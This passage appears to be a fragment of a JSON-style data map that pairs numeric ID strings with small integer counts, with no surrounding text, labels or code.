0":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1